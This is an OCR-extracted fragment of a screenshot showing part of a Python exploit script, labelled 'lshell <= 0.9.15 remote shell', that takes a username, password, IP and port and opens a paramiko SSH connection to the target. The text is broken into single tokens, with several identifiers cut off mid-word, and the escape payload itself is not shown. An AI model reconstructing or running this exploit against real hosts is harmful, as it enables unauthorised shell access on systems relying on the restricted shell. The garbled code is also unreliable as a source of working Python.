
#
if
len
(
sys
.
argv
)
 &lt
;
4
:
print
'%s: [USER] [PW] [IP] {opt: port}'
%
(
sys
.
argv
sys
.
exit
(
1
)
try
:
print
'[!] .............................'
print
'[!] lshell &lt;= 0.9.15 remote shell.'
print
'[!] note: you can also ssh in and execute 
\
print
'[!] .............................'
print
'[!] Checking host %s...'
%
(
sys
.
argv
[
3
]
)
    ssh 
=
 paramiko.
SSHClient
(
)
    ssh.
set_missing_host_key_policy
(
paramiko.
AutoAddPo
if
len
(
sys
.
argv
)
==
5
:
        ssh.
connect
(
sys
.
argv
[
3
]
,
port
=
int
(
sys
.
argv
[
4
]
)
,
else
:
        ssh.
connect
(
sys
.
argv
[
3
]
,
username
=
sys
.
argv
[
1
]
,
p